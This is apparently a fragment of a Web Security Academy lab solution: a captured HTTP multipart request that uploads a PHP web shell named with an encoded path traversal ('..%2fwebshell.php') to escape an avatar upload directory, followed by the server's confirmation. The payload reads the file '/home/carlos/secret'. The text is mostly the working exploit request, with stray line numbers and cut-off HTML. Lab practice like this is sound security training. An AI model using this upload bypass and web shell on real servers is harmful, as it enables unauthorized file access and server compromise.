 Accept-Encoding: gzip, deflate, br
Referer: https://0a6d003003a6de5382f13e6500c600ee.web-security-academy.net/my-account?id=wiener
Content-Type: multipart/form-data;
boundary=---------------------------163234360013349003673734328041
Content-Length: 552
Origin: https://0a6d003003a6de5382f13e6500c600ee.web-security-academy.net
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
-----------------------------163234360013349003673734328041
Content-Disposition: form-data; name="avatar"; filename="..%2fwebshell.php"
Content-Type: application/x-php
<?php echo file_get_contents('/home/carlos/secret'); ?>
-----------------------------163234360013349003673734328041
7 Content-Length: 136
8
9 The file avatars/../webshell.php has been uploaded
<a href="/my-account" title="Return to previous p
« Back to My Account
</a>
</p>